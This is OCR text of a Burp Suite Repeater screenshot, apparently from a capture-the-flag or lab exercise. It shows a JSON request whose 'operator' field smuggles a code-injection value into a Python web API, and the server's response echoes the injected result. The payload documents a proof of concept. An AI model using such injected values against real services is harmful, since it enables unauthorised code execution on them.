 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: http://167.71.135.137:32648 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/get_health HTTP/1.1
2 Host: 167.71.135.137:32648
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.71.135.137:32648/
8 Content-Type: application/json
9 Content-Length: 80
10 Origin: http://167.71.135.137:32648
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 {
"current_health":"100",
"attack_power":"43",
"operator":"; result= 'testing' # "
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sat, 22 Oct 2022 21:43:26 GMT
4 Content-Type: application/json
5 Content-Length: 22
6 Connection: close
7
8 {
"message":"testing"
}
9
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 12
Response Headers 5
Done 187 bytes | 169 millis